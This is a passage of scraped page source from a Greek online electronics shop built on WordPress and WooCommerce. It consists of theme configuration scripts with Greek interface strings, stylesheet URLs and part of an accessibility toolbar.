\u03b1\u03b3\u03bf\u03c1\u03ad\u03c2","view_cart":"\u03a0\u03c1\u03bf\u03b2\u03bf\u03bb\u03ae \u039a\u03b1\u03bb\u03b1\u03b8\u03b9\u03bf\u03cd","go_to_checkout":"\u03a4\u03b1\u03bc\u03b5\u03af\u03bf","loading":"\u0393\u03af\u03bd\u03b5\u03c4\u03b1\u03b9 \u03c6\u03cc\u03c1\u03c4\u03c9\u03c3\u03b7...","countdown_days":"\u03b7\u03bc\u03ad\u03c1\u03b5\u03c2","countdown_hours":"\u03ce\u03c1\u03b5\u03c2","countdown_mins":"\u03bb\u03b5\u03c0\u03c4\u03ac","countdown_sec":"\u03b4\u03b5\u03c5\u03c4","cart_url":"https://electronicsworld.gr/cart/","ajaxurl":"https://electronicsworld.gr/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03cc\u03bb\u03c9\u03bd","zoom_enable":"yes","ajax_scroll":"no","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"yes","price_filter_action":"click","product_slider_autoplay":"","close":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","close_markup":"\u003Cdiv class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"\u003E\u003Ca title=\"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf\" href=\"#\" rel=\"nofollow\"\u003E\u003Cspan\u003E\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf\u003C/span\u003E\u003C/a\u003E\u003C/div\u003E","share_fb":"\u039a\u03bf\u03b9\u03bd\u03bf\u03c0\u03bf\u03af\u03b7\u03c3\u03b7 \u03c3\u03c4\u03bf Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"\u039b\u03ae\u03c8\u03b7 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1\u03c2","off_canvas_column_close_btn_text":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","cookies_version":"1","header_banner_version":"1","promo_version":"2","header_banner_close_btn":"yes","header_banner_enabled":"yes","whb_header_clone":"\n\t\u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\"\u003E\n\t\t\u003Cdiv class=\"{{cloneClass}}\"\u003E\n\t\t\t\u003Cdiv class=\"container\"\u003E\n\t\t\t\t\u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"60","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"\u03a0\u03c1\u03bf\u03c3\u03b1\u03c1\u03bc\u03bf\u03c3\u03bc\u03ad\u03bd\u03bf \u03c3\u03c4\u03c5\u03bb","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"\u039f\u03c1\u03b9\u03c3\u03bc\u03ad\u03bd\u03b1 \u03b1\u03c1\u03c7\u03b5\u03af\u03b1 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c0\u03bf\u03bb\u03cd \u03bc\u03b5\u03b3\u03ac\u03bb\u03b1. \u03a4\u03bf \u03b5\u03c0\u03b9\u03c4\u03c1\u03b5\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf \u03bc\u03ad\u03b3\u03b5\u03b8\u03bf\u03c2 \u03b1\u03c1\u03c7\u03b5\u03af\u03bf\u03c5 \u03b5\u03af\u03bd\u03b1\u03b9 1 MB.","comment_images_count_text":"\u039c\u03c0\u03bf\u03c1\u03b5\u03af\u03c4\u03b5 \u03bd\u03b1 \u03bc\u03b5\u03c4\u03b1\u03c6\u03bf\u03c1\u03c4\u03ce\u03c3\u03b5\u03c4\u03b5 \u03ad\u03c9\u03c2 \u03ba\u03b1\u03b9 3 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b5\u03c2 \u03c3\u03c4\u03b7\u03bd \u03ba\u03c1\u03b9\u03c4\u03b9\u03ba\u03ae \u03c3\u03b1\u03c2.","single_product_comment_images_required":"no","comment_required_images_error_text":"\u0391\u03c0\u03b1\u03b9\u03c4\u03b5\u03af\u03c4\u03b1\u03b9 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1.","comment_images_upload_mimes_text":"\u03a3\u03b1\u03c2 \u03b5\u03c0\u03b9\u03c4\u03c1\u03ad\u03c0\u03b5\u03c4\u03b1\u03b9 \u03b7 \u03bc\u03b5\u03c4\u03b1\u03c6\u03cc\u03c1\u03c4\u03c9\u03c3\u03b7 \u03b5\u03b9\u03ba\u03cc\u03bd\u03c9\u03bd \u03bc\u03cc\u03bd\u03bf \u03c3\u03b5 \u03bc\u03bf\u03c1\u03c6\u03ad\u03c2 png, jpeg.","comment_images_added_count_text":"\u03a0\u03c1\u03bf\u03c3\u03c4\u03ad\u03b8\u03b7\u03ba\u03b1\u03bd %s \u03b5\u03b9\u03ba\u03cc\u03bd\u03b5\u03c2","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://electronicsworld.gr/","shop_url":"https://electronicsworld.gr","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"\u0395\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03ba\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03af\u03b1","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_d54030d61e1cb2eff49d2641c8190ed5-el","fragment_name":"wc_fragments_d54030d61e1cb2eff49d2641c8190ed5","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"\u0395\u03bd\u03b1\u03bb\u03bb\u03b1\u03b3\u03ae \u03c0\u03bb\u03ae\u03c1\u03bf\u03c5\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7\u03c2\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"\u039c\u03b5\u03b3\u03ad\u03b8\u03c5\u03bd\u03c3\u03b7/\u03a3\u03bc\u03af\u03ba\u03c1\u03c5\u03bd\u03c3\u03b7\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u03b2\u03ad\u03bb\u03bf\u03c2 \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03ac)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u03b2\u03ad\u03bb\u03bf\u03c2 \u03b4\u03b5\u03be\u03b9\u03ac)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1498","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://electronicsworld.gr/wp-content/themes/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} / {{slidesLength}}","on_this_page":"On this page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"1c9f775531","wishlist_fragments_nonce":"83d37c49a5","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_ab06e40104d4a628781852c1a050a04d","wishlist_fragment_name":"woodmart_wishlist_fragments_ab06e40104d4a628781852c1a050a04d","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://electronicsworld.gr/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"3109f5b2bd","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};var woodmart_page_css={"wd-widget-woo-other-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-widget-other.min.css","wd-widget-price-filter-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-widget-price-filter.min.css","wd-style-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/base.min.css","wd-helpers-wpb-elem-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css","wd-lazy-loading-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css","wd-wpml-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/int-wpml.min.css","wd-int-wpml-curr-switch-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/int-wpml-curr-switch.min.css","wd-elementor-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/int-elem-base.min.css","wd-elementor-pro-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css","wd-int-wordfence-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/int-wordfence.min.css","wd-notices-fixed-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices-old.min.css","wd-woocommerce-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-header-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-header-search-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-search-form-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css","wd-wd-search-form-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-wd-search-results-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-dropdown-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css","wd-woo-mod-login-form-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-header-cart-side-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-header-mobile-nav-dropdown-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-header-categories-nav-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css","wd-mod-nav-vertical-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css","wd-mod-nav-vertical-design-default-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-default.min.css","wd-page-title-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-woo-single-prod-design-centered-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-design-centered.min.css","wd-woo-single-prod-predefined-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-opt-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-opt-base.min.css","wd-woo-single-prod-el-navigation-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css","wd-woo-single-prod-el-gallery-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-grid-lg-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-grid.min.css","wd-swiper-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/lib-swiper.min.css","wd-woo-mod-product-labels-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-round-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css","wd-swiper-arrows-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css","wd-photoswipe-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css","wd-tabs-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/el-accordion.min.css","wd-accordion-elem-wpb-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css","wd-product-loop-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-icons-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-product-loop-icons.min.css","wd-woo-mod-quantity-overlap-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-mod-quantity-overlap.min.css","wd-bordered-product-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-opt-bordered-product.min.css","wd-mfp-popup-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-mod-animations-transform-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/mod-animations-transform.min.css","wd-mod-transform-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/mod-transform.min.css","wd-swiper-pagin-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css","wd-footer-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-widget-nav-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-scroll-top-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-header-banner-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/opt-header-banner.min.css","wd-sticky-add-to-cart-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-opt-sticky-add-to-cart.min.css"}</script> <script id="smush-lazy-load-js-before" type="litespeed/javascript">var smushLazyLoadOptions={"autoResizingEnabled":!1,"autoResizeOptions":{"precision":5,"skipAutoWidth":!0}}</script> <script id="wp-util-js-extra" type="litespeed/javascript">var _wpUtilSettings={"ajax":{"url":"/wp-admin/admin-ajax.php"}}</script> <script id="wc-add-to-cart-variation-js-extra" type="litespeed/javascript">var wc_add_to_cart_variation_params={"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03ba\u03b1\u03bd\u03ad\u03bd\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03c4\u03b1\u03af\u03c1\u03b9\u03b1\u03be\u03b5 \u03bc\u03b5 \u03c4\u03b7\u03bd \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ae \u03c3\u03b1\u03c2. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc.","i18n_make_a_selection_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ba\u03ac\u03c0\u03bf\u03b9\u03b5\u03c2 \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ad\u03c2 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03bf\u03c2 \u03c0\u03c1\u03b9\u03bd \u03c0\u03c1\u03bf\u03c3\u03b8\u03ad\u03c3\u03b5\u03c4\u03b5 \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03c3\u03c4\u03bf \u03ba\u03b1\u03bb\u03ac\u03b8\u03b9 \u03c3\u03b1\u03c2.","i18n_unavailable_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03b4\u03b9\u03b1\u03b8\u03ad\u03c3\u03b9\u03bc\u03bf. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."}</script> <script id="wc-cart-fragments-js-extra" type="litespeed/javascript">var wc_cart_fragments_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_d54030d61e1cb2eff49d2641c8190ed5-el","fragment_name":"wc_fragments_d54030d61e1cb2eff49d2641c8190ed5","request_timeout":"5000"}</script> <a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Μετάβαση στο περιεχόμενο</a><nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left" role="navigation"><div class="pojo-a11y-toolbar-toggle">
<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Εργαλεία προσβασιμότητας" role="button">
<span class="pojo-sr-only sr-only">Ανοίξτε τη γραμμή εργαλείων</span>
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em"><title>Εργαλεία προσβασιμότητας</title>
<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
</a></div><div class="pojo-a11y-toolbar-overlay"><div class="pojo-a11y-toolbar-inner"><p class="pojo-a11y-toolbar-title">Εργαλεία προσβασιμότητας</p><ul class="pojo-a11y-toolbar-items pojo-a11y-tools"><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Αύξηση κειμένου</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Αύξηση κειμένου</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Μείωση κειμένου</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Μείωση κειμένου</span>								</a></li><li class="pojo-a11y-toolbar-item">
